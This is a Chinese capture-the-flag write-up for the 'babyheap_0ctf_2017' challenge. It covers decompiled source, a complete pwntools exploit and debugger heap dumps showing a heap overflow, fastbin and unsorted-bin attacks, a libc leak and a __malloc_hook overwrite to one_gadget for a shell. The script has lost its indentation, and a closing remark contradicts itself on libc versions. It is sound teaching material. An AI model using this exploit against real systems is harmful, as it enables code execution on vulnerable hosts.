


有点回想起当初第一次拿到flag时的感觉,继续加油。
概括:
本题考察知识点:Fastbin Attack 与 Unsorted Bin Attack。
通过使用Fastbin Attack与堆溢出漏洞,我们可以绕过Free后指针置零,从而达到在置零指针后获取堆块fd指针。
通过Unsorted Bin Attack,我们可以泄露Libc地址。
然后我们再使用Fastbin Attack替换__malloc_hook
看着很短的几句话,对我来说还是有点难度的。
本文写给自己,也写给跟我一样全网寻找详细解答的师傅们。
Checksec

可见保护全开,一般保护全开的题都是堆相关的题目。
那么就可以直接开始读源码了。
源码分析:
便于理解,这里本人修改了部分函数以及变量的名称。
若函数或变量理解有错误请指出。
解析都写在注释里了。已经尽可能的详细了。
本人的建议是:不要钻函数的牛角尖,只要大概理解做了什么就可以了,没必要彻头彻尾的挖。
本题目存在超时机制,所以每次调试数据都可能不一样。
Menu
首先是menu函数,可以知道是一道经典的菜单题目。
有增改删查功能。
int menu()
{
  puts("1. Allocate");
  puts("2. Fill");
  puts("3. Free");
  puts("4. Dump");
  puts("5. Exit");
  return printf("Command: ");
}
Allocate
然后我们去看Allocate函数
void __fastcall add(__int64 a1)
{
  int i; // [rsp+10h] [rbp-10h]
  int chunk_size; // [rsp+14h] [rbp-Ch]
  void *chunk_ptr; // [rsp+18h] [rbp-8h]

  for ( i = 0; i <= 15; ++i )                   // 0 - 15 15块可用的空间
  {
    if ( !*(_DWORD *)(24LL * i + a1) )          // 判断下申请开辟的空间是否已被使用
    {
      printf("Size: ");
      chunk_size = get_input();                 // 获取输入的size大小
      if ( chunk_size > 0 )
      {
        if ( chunk_size > 4096 )                // size小于4096,大于4096会被改回4096
          chunk_size = 4096;
        chunk_ptr = calloc(chunk_size, 1uLL);   // 开辟size大小的内存,calloc会初始化内存空间,也就是置零
        if ( !chunk_ptr )
          exit(-1);
        *(_DWORD *)(24LL * i + a1) = 1;         // 24 * i 偏移处的地址处的DWORD值是否为1
        *(_QWORD *)(a1 + 24LL * i + 8) = chunk_size;// 将堆块的大小存储在偏移 24 * i + 8 处的地址中
        *(_QWORD *)(a1 + 24LL * i + 16) = chunk_ptr;// 将堆块的地址存在 24 * i + 16 中
        printf("Allocate Index %d\n", (unsigned int)i);
      }
      return;
    }
  }
}
Fill
__int64 __fastcall fill(__int64 mmap_addr)
{
  __int64 input; // rax
  int result; // [rsp+18h] [rbp-8h]
  int buf; // [rsp+1Ch] [rbp-4h]

  printf("Index: ");
  input = get_input();
  result = input;
  if ( (unsigned int)input <= 0xF )
  {
    input = *(unsigned int *)(24LL * (int)input + mmap_addr);
    if ( (_DWORD)input == 1 )
    {
      printf("Size: ");
      input = get_input();
      buf = input;
      if ( (int)input > 0 )                     // 存在堆溢出漏洞,可以输入无限多的数据
      {
        printf("Content: ");
        return read_diy(*(_QWORD *)(24LL * result + mmap_addr + 16), buf);// chunk_ptr
      }
    }
  }
  return input;
}
Free
__int64 __fastcall sub_F50(__int64 a1)
{
  __int64 result; // rax
  int chunk_ptr; // [rsp+1Ch] [rbp-4h]

  printf("Index: ");
  result = get_input();
  chunk_ptr = result;
  if ( (unsigned int)result <= 0xF )
  {
    result = *(unsigned int *)(24LL * (int)result + a1);
    if ( (_DWORD)result == 1 )
    {
      *(_DWORD *)(24LL * chunk_ptr + a1) = 0;
      *(_QWORD *)(24LL * chunk_ptr + a1 + 8) = 0LL;
      free(*(void **)(24LL * chunk_ptr + a1 + 16));
      result = 24LL * chunk_ptr + a1;
      *(_QWORD *)(result + 16) = 0LL;           // 置零指针,不存在UAF漏洞。
    }
  }
  return result;
}
Dump
int __fastcall sub_1051(__int64 a1)
{
  int result; // eax
  int v2; // [rsp+1Ch] [rbp-4h]

  printf("Index: ");
  result = get_input();
  v2 = result;
  if ( (unsigned int)result <= 0xF )
  {
    result = *(_DWORD *)(24LL * result + a1);
    if ( result == 1 )
    {
      puts("Content: ");
      sub_130F(*(_QWORD *)(24LL * v2 + a1 + 16), *(_QWORD *)(24LL * v2 + a1 + 8));// write(1, chunk_ptr, chunk_size);
      return puts(byte_14F1);
    }
  }
  return result;
}
经过以上的源码分析,大体可以知道本题不存在UAF漏洞,但是存在堆溢出漏洞。
又因为本题是旧的Glibc,因此我们可以使用Fastbin Attack和Unsorted Bin Attack泄露Libc地址并Get Shell。
我们根据WP进行分析:
本人英语语法不是特别好,主要是懒得在Ubuntu中打中文,输入法有点问题,因此就写了英文注释。但是每一行注释我都会解释什么意思
EXP:
from pwn import *
from PwnModules import *
Local = 0
#x64 = 1
elf = ELF('./babyheap_0ctf_2017')
libc = ELF('/home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
if Local == 1:
io = process('./babyheap_0ctf_2017')
else:
io = remote('node4.buuoj.cn',26673)
#if x64 == 1:
#context(arch='amd64', os='linux', log_level='debug')
#else:
#context(arch='i386', os='linux', log_level='debug')
def Allocate(size):
io.recvuntil(b'Command: ')
io.sendline(b'1')
io.recvuntil(b'Size: ')
io.sendline(str(size))
def Fill(index, content):
io.recvuntil(b'Command: ')
io.sendline(b'2')
io.recvuntil(b'Index: ')
io.sendline(str(index))
io.recvuntil(b'Size: ')
io.sendline(str(len(content)))
io.recvuntil(b'Content: ')
io.sendline(content)
def Free(index):
io.recvuntil(b'Command: ')
io.sendline(b'3')
io.recvuntil(b'Index: ')
io.sendline(str(index))
def Dump(index):
io.recvuntil(b'Command: ')
io.sendline(b'4')
io.recvuntil(b'Index: ')
io.sendline(str(index))

log.success('First Step : Creating Chunks.')
Allocate(0x60)
Allocate(0x40)
Allocate(0x100)
# ---------- Leak Libcbase Address ----------
# We modify chunk 1's size to 0x60 , then it will cover the chunk 2's fd and bk.
# To achieve this , we should overwritten chunk 1's size.
# By using the Heap Overflow
log.success('Second Step : Modifying Chunks.')
Fill(0, p64(0) * 13 + p64(0x71))
# 13 because we have 13 * 8 to fill , the 14 is chunk 1's size , the 13 is chunk 1's prev_size
# Then we use chunk 2 to make a fake chunk 2.We will use that later
Fill(2, p64(0) * 3 + p64(0x71))
# Then we free chunk 1
Free(1)
# And re-alloc chunk 1.
Allocate(0x60)
# Cause we use calloc to get chunk , we should fix the chunk 2's header
# Now we have a overlap chunk that allow us to access freed heap's fd pointer
Fill(1, p64(0) * 9 + p64(0x111))
Allocate(0x100)
# Then we free chunk 2,and recive our main_arena + 88 address.
Free(2)
# Use Dump to get our address.
Dump(1)
main_arena_with_offset = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
# offset = hex(0x7f6caddc4b78 - 0x7f6cada00000)
# offset = 0x3c4b78
# why dont we use dyn , like this ?
# main_arena = main_arena_with_offset - libcbase(in pwndbg)
# libcbase is dyn. it will change during everytime the program open.
# so we use the offset that we calc.
offset = 0x3c4b78
libcbase = main_arena_with_offset - offset
log.success("main_arena + 88's address: " + (hex(main_arena_with_offset)))
log.success("main_arena's offset: " + (hex(offset)))
log.success("Libcbase address: " + (hex(libcbase)))
# ---------- Replace malloc_hook to one_gadget ----------
# Because we know this is GLibc 2.23
# So we search in Libc 2.23.
# First we free chunk 1, Because we need re-alloc chunk 1.
log.success('Third Step : Replace malloc_hook')
Free(1)
malloc_hook = libc.sym['__malloc_hook'] + libcbase
log.success('__main_hook address:' + (hex(malloc_hook)))
# Why malloc_hook - 0x23 ?
# Cause its a good place for us to create a fake chunk.
malloc_chunk = malloc_hook - 0x23
# Then we modify chunk 1's fd into malloc_chunk's fd. Aka the Fake Chunk.
Fill(0, p64(0) * 13 + p64(0x71) + p64(malloc_chunk) + p64(0))
# Then we re-alloc chunk 1 to send fake chunk's fd into fastbin's struct
Allocate(0x60)
# Finally , we alloc a chunk , then fake chunk is ready.
# Now we can write and read everything at any address.
Allocate(0x60)
if Local == 1:
one_gadget = libcbase + 0x4527A
else:
one_gadget = libcbase + 0x4526A
Fill(2, b'A' * 3 + p64(0) * 2 + p64(one_gadget))
# ---------- Get shell ----------
# Once we finished the modify on malloc_hook
# When we allocate another chunk , we will trigger the one_gadget.
log.success('Final Step : Creating Chunks.')
Allocate(0x100)
io.interactive()
逐步分析
泄露libc地址
Allocate(0x60)
Allocate(0x40)
Allocate(0x100)
首先我们申请3个堆块,大小可以不固定,但是第三个堆块一定要大。
此时堆块的情况是这样的:
addr                prev                size                 status              fd                bk
0x5641ac1f1000      0x0                 0x70                 Used                None              None
0x5641ac1f1070      0x0                 0x50                 Used                None              None
0x5641ac1f10c0      0x0                 0x110                Used                None              None
首先存在3个堆块。
0x5641ac1f1000:	0x0000000000000000	0x0000000000000071 <=== chunk 0
0x5641ac1f1010:	0x0000000000000000	0x0000000000000000
0x5641ac1f1020:	0x0000000000000000	0x0000000000000000
0x5641ac1f1030:	0x0000000000000000	0x0000000000000000
0x5641ac1f1040:	0x0000000000000000	0x0000000000000000
0x5641ac1f1050:	0x0000000000000000	0x0000000000000000
0x5641ac1f1060:	0x0000000000000000	0x0000000000000000
0x5641ac1f1070:	0x0000000000000000	0x0000000000000051 <=== chunk 1
0x5641ac1f1080:	0x0000000000000000	0x0000000000000000
0x5641ac1f1090:	0x0000000000000000	0x0000000000000000
0x5641ac1f10a0:	0x0000000000000000	0x0000000000000000
0x5641ac1f10b0:	0x0000000000000000	0x0000000000000000
0x5641ac1f10c0:	0x0000000000000000	0x0000000000000111 <=== chunk 2
0x5641ac1f10d0:	0x0000000000000000	0x0000000000000000
0x5641ac1f10e0:	0x0000000000000000	0x0000000000000000
0x5641ac1f10f0:	0x0000000000000000	0x0000000000000000
0x5641ac1f1100:	0x0000000000000000	0x0000000000000000
0x5641ac1f1110:	0x0000000000000000	0x0000000000000000
截取了一部分chunk 2的内容,无大碍。
由于本题的Free函数置零了堆块的指针,因此我们无法直接使用堆块进行泄露fd指针。
我们需要做一个重叠堆块,具体这样做:
首先我们利用堆溢出漏洞,通过chunk 0覆写chunk 1的size,这里将它覆写为了0x60大小。也就是0x71。
Fill(0, p64(0) * 13 + p64(0x71))
0x563169770000:	0x0000000000000000	0x0000000000000071 <=== 通过使用chunk 0的堆溢出漏洞,覆盖原先位于chunk 1的chunk header内的size字段
0x563169770010:	0x0000000000000000	0x0000000000000000
0x563169770020:	0x0000000000000000	0x0000000000000000
0x563169770030:	0x0000000000000000	0x0000000000000000
0x563169770040:	0x0000000000000000	0x0000000000000000
0x563169770050:	0x0000000000000000	0x0000000000000000
0x563169770060:	0x0000000000000000	0x0000000000000000
0x563169770070:	0x0000000000000000	0x0000000000000071 <=== 修改chunk 1的size为0x60,原先大小0x40
0x563169770080:	0x0000000000000000	0x0000000000000000
0x563169770090:	0x0000000000000000	0x0000000000000000
0x5631697700a0:	0x0000000000000000	0x0000000000000000
0x5631697700b0:	0x0000000000000000	0x0000000000000000
0x5631697700c0:	0x0000000000000000	0x0000000000000111
0x5631697700d0:	0x0000000000000000	0x0000000000000000 <=== chunk 1实际大小超过了chunk 2,覆盖到了fd指针部分
0x5631697700e0:	0x0000000000000000	0x0000000000000000
0x5631697700f0:	0x0000000000000000	0x0000000000000000
0x563169770100:	0x0000000000000000	0x0000000000000000
0x563169770110:	0x0000000000000000	0x0000000000000000
为什么是p64(0)* 13,很简单,数一下就知道了。

此时堆块的大小变成了0x60,我们可以发现正好覆盖了我们的chunk 2。

算上chunk header正好0x70,并且因为Dump函数是用chunk的size进行输出的。正好利于我们打印chunk内容。
然后我们通过chunk 2,创建一个fake chunk(实际上是假chunk 2,等下用的上)
Fill(2, p64(0) * 3 + p64(0x71))
我们发现现在的chunk变成了这样:
0x55c96a20c000:	0x0000000000000000	0x0000000000000071
0x55c96a20c010:	0x0000000000000000	0x0000000000000000
0x55c96a20c020:	0x0000000000000000	0x0000000000000000
0x55c96a20c030:	0x0000000000000000	0x0000000000000000
0x55c96a20c040:	0x0000000000000000	0x0000000000000000
0x55c96a20c050:	0x0000000000000000	0x0000000000000000
0x55c96a20c060:	0x0000000000000000	0x0000000000000000
0x55c96a20c070:	0x0000000000000000	0x0000000000000071
0x55c96a20c080:	0x0000000000000000	0x0000000000000000
0x55c96a20c090:	0x0000000000000000	0x0000000000000000
0x55c96a20c0a0:	0x0000000000000000	0x0000000000000000
0x55c96a20c0b0:	0x0000000000000000	0x0000000000000000
0x55c96a20c0c0:	0x0000000000000000	0x0000000000000111
0x55c96a20c0d0:	0x0000000000000000	0x0000000000000000
0x55c96a20c0e0:	0x0000000000000000	0x0000000000000071 <=== 通过利用chunk 2,创建一个fake chunk。大小为0x60
0x55c96a20c0f0:	0x0000000000000000	0x0000000000000000
0x55c96a20c100:	0x0000000000000000	0x0000000000000000
0x55c96a20c110:	0x0000000000000000	0x0000000000000000
0x55c96a20c120:	0x0000000000000000	0x0000000000000000
0x55c96a20c130:	0x0000000000000000	0x0000000000000000
然后我们free掉chunk 1,再申请回来。
我们会发现从chunk 1开始我们的数据全部被置零。因为我们使用的是calloc函数进行开辟内存空间,而calloc函数首先会将内存空间置零。
因此我们需要修复chunk 2原先的chunk header。
此时我们的fake chunk就起作用了:
addr                prev                size                 status              fd                bk
0x55a7725a7000      0x0                 0x70                 Used                None              None
0x55a7725a7070      0x0                 0x70                 Used                None              None
0x55a7725a70e0      0x0                 0x70                 Freed                0x0               0x0
可以看到现在我们的chunk 2指向了fake chunk,大小也从0x100变成了0x60。
此时我们修复chunk 2原先的chunk header:
Fill(1, p64(0) * 9 + p64(0x111))
Allocate(0x100)
再重新申请我们的chunk 2。
0x55d5fbdd6000      0x0                 0x70                 Used                None              None
0x55d5fbdd6070      0x0                 0x70                 Used                None              None
0x55d5fbdd60e0      0x0                 0x70                 Freed                0x0               0x0

0x55d5fbdd6000:	0x0000000000000000	0x0000000000000071
0x55d5fbdd6010:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6020:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6030:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6040:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6050:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6060:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6070:	0x0000000000000000	0x0000000000000071
0x55d5fbdd6080:	0x0000000000000000	0x0000000000000000
0x55d5fbdd6090:	0x0000000000000000	0x0000000000000000
0x55d5fbdd60a0:	0x0000000000000000	0x0000000000000000
0x55d5fbdd60b0:	0x0000000000000000	0x0000000000000000
0x55d5fbdd60c0:	0x0000000000000000	0x0000000000000111
0x55d5fbdd60d0:	0x0000000000000000	0x0000000000000000
0x55d5fbdd60e0:	0x0000000000000000	0x0000000000000071
0x55d5fbdd60f0:	0x0000000000000000	0x0000000000000000
可以看到我们即使恢复了堆的header,在parseheap中显示的依旧是fake chunk。
然后我们释放掉chunk 2,为什么呢?
因为实际上程序并没有将chunk 2的指针修改为0x5596e81be0e0,因此我们的指针依旧指向0x100时的chunk。
Free(2)
addr                prev                size                 status              fd                bk
0x56458624f000      0x0                 0x70                 Used                None              None
0x56458624f070      0x0                 0x70                 Used                None              None
0x56458624f0e0      0x0                 0x70                 Freed                0x0               0x0

0x56458624f000:	0x0000000000000000	0x0000000000000071
0x56458624f010:	0x0000000000000000	0x0000000000000000
0x56458624f020:	0x0000000000000000	0x0000000000000000
0x56458624f030:	0x0000000000000000	0x0000000000000000
0x56458624f040:	0x0000000000000000	0x0000000000000000
0x56458624f050:	0x0000000000000000	0x0000000000000000
0x56458624f060:	0x0000000000000000	0x0000000000000000
0x56458624f070:	0x0000000000000000	0x0000000000000071
0x56458624f080:	0x0000000000000000	0x0000000000000000
0x56458624f090:	0x0000000000000000	0x0000000000000000
0x56458624f0a0:	0x0000000000000000	0x0000000000000000
0x56458624f0b0:	0x0000000000000000	0x0000000000000000
0x56458624f0c0:	0x0000000000000000	0x0000000000000111
0x56458624f0d0:	0x00007f52b03c4b78	0x00007f52b03c4b78
0x56458624f0e0:	0x0000000000000000	0x0000000000000071
0x56458624f0f0:	0x0000000000000000	0x0000000000000000
可以发现已经成功拿到了main_arena + 88的地址。接下来就很简单了,只需要计算出Libc基址即可。
通过在Pwndbg中输入vmmap指令,我们可以查看各种基址:
pwndbg> vmmap
             Start                End Perm     Size Offset File
    0x4958ef919000     0x4958ef91a000 rw-p     1000      0 [anon_4958ef919]
    0x555555400000     0x555555402000 r-xp     2000      0 /home/kaguya/PwnExp/babyheap_0ctf_2017
    0x555555601000     0x555555602000 r--p     1000   1000 /home/kaguya/PwnExp/babyheap_0ctf_2017
    0x555555602000     0x555555603000 rw-p     1000   2000 /home/kaguya/PwnExp/babyheap_0ctf_2017
    0x555555800000     0x555555801000 rw-p     1000   3000 /home/kaguya/PwnExp/babyheap_0ctf_2017
    0x555555a00000     0x555555a01000 rw-p     1000   4000 /home/kaguya/PwnExp/babyheap_0ctf_2017
    0x555555a01000     0x555555a22000 rw-p    21000      0 [heap]
    0x7ffff7800000     0x7ffff79c0000 r-xp   1c0000      0 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
    0x7ffff79c0000     0x7ffff7bc0000 ---p   200000 1c0000 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
    0x7ffff7bc0000     0x7ffff7bc4000 r--p     4000 1c0000 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
    0x7ffff7bc4000     0x7ffff7bc6000 rw-p     2000 1c4000 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
    0x7ffff7bc6000     0x7ffff7bca000 rw-p     4000      0 [anon_7ffff7bc6]
    0x7ffff7c00000     0x7ffff7c26000 r-xp    26000      0 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
    0x7ffff7e25000     0x7ffff7e26000 r--p     1000  25000 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
    0x7ffff7e26000     0x7ffff7e27000 rw-p     1000  26000 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
    0x7ffff7e27000     0x7ffff7e28000 rw-p     1000      0 [anon_7ffff7e27]
    0x7ffff7ff6000     0x7ffff7ff9000 rw-p     3000      0 [anon_7ffff7ff6]
    0x7ffff7ff9000     0x7ffff7ffd000 r--p     4000      0 [vvar]
    0x7ffff7ffd000     0x7ffff7fff000 r-xp     2000      0 [vdso]
    0x7ffffffde000     0x7ffffffff000 rw-p    21000      0 [stack]
0xffffffffff600000 0xffffffffff601000 --xp     1000      0 [vsyscall]
我也不是很清楚,但是经过多次尝试,发现第一个libc,也就是offset为0的那个libc地址,是libc的基址:
0x7ffff7800000 0x7ffff79c0000 r-xp 1c0000 0 /home/kaguya/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
使用libc命令也可以确定:
pwndbg> libc
libc : 0x7ffff7800000
然后我们使用获取的地址减去我们的libc基址,比如这样:
hex(0x7f6caddc4b78 - 0x7f6cada00000)

偏移出来了:0x3c4b78
那么接下来我们通过偏移计算我们的基址。
Libc地址是动态的,每次启动程序就会变,因此需要选择使用偏移计算基址。
main_arena_with_offset = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
offset = 0x3c4b78
libcbase = main_arena_with_offset - offset
要注意:如果想要使用recvuntil,我们就得用[-6:]。
在Python中,[-6:]的意思是截取接收到的字符串,获取的是最后6个字符。也就是说如果接收到的数据是这样的:
    00000050  00 00 11 01  00 00 00 00  00 00 78 4b  bc 1c a9 7f  │····│····│··xK│····│
    00000060  00 00 78 4b  bc 1c a9 7f
然后我们使用recvuntil(b'\x7f')[-6:],我们就会接收78 4b bc 1c a9 7f。
如果用传统Ret2Libc题目的recvuntil(b'\x7f')[:6]则会接收到00 00 11 01 00 00。
算出Libcbase后题目就开始好做一点了。
修改__malloc_hook
我们得到了Libcbase,就可以根据这个基址计算出__malloc_hook函数的地址了。
malloc_hook = libc.sym['__malloc_hook'] + libcbase
从Libc中搜索__malloc_hook的偏移,加上基址,就得到了我们想要的函数真实地址。
然后我们根据这个地址查找可以利用作为堆块的地址。
pwndbg> telescope 0x7f56903c4b10
00:0000│  0x7f56903c4b10 (__malloc_hook) ◂— 0x0
... ↓     7 skipped
首先我们验证是否正确,发现确实是__malloc_hook的地址。
然后我们随便减一个0x30。

0x7f56903c4aed <_IO_wide_data_0+301>: 0x56903c3260000000 0x000000000000007f
发现这行可以为我们所用。
我们计算偏移:
pwndbg> distance 0x7f56903c4aed 0x7f56903c4b10
0x7f56903c4aed->0x7f56903c4b10 is 0x23 bytes (0x4 words)
得出0x23,那么我们将堆块伪造在0x23上。
malloc_chunk = malloc_hook - 0x23
这就是我们需要构造fake chunk的地方。
我们将这个地方修改为fd地址。
这里在EXP中我开头Free掉了chunk 1,就是为了这个。
这里分开写,方便理解。
Free(1)
free掉chunk 1,我们就可以得到一个可以复用的chunk。
我们使用chunk 0的堆溢出漏洞,修改chunk 1的fd指针。
Fill(0, p64(0) * 13 + p64(0x71) + p64(malloc_chunk) + p64(0))
然后我们将这个指针送入链表中。首先我们将chunk 1重新allocate回来。
Allocate(0x60)
然后我们再申请一个chunk,意思是在这个地方申请一个chunk出来,完成我们任意地址读写的目的。
Allocate(0x60)
然后我们使用one_gadget工具获取一段gadget。
one_gadget = libcbase + 0x4526A
我们通过
Fill(2, b'0' * 3 + p64(0) * 2 + p64(one_gadget))
修改__malloc_hook
实际上这里有一点奇怪,我们需要将one_gadget的7f给置零,这样才能达到我们想要的效果。
pwndbg> x/32gx 0x7f8a5efc4aed
0x7f8a5efc4aed <_IO_wide_data_0+301>:	0x8a5efc3260000000	0x000000000000007f
0x7f8a5efc4afd:	0x0000000000303030	0x0000000000000000
0x7f8a5efc4b0d <__realloc_hook+5>:	0x8a5ec4527a000000	0x000000000000007f
0x7f8a5efc4b1d:	0x0000000000000000	0x0000000000000000
0x7f8a5efc4b2d <main_arena+13>:	0x0000000000000000	0x0000000000000000
也有可能是bk指针那与fd指针一起用才导致的这个问题。
Dump(2)
Allocate(0x100)
即可GetShell。
注意:
如果想在本地打通,需要修改一下one_gadget。
我们通过glibc-all-in-one下载的libc是libc2.23-0ubuntu11.3_amd64,而BUUCTF平台使用的是libc2.23-0ubuntu11.3_amd64。
我们要么去老的WP中寻找one_gadget,或者自己寻找。
在我的WP中,修改Local变量为1即可。


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


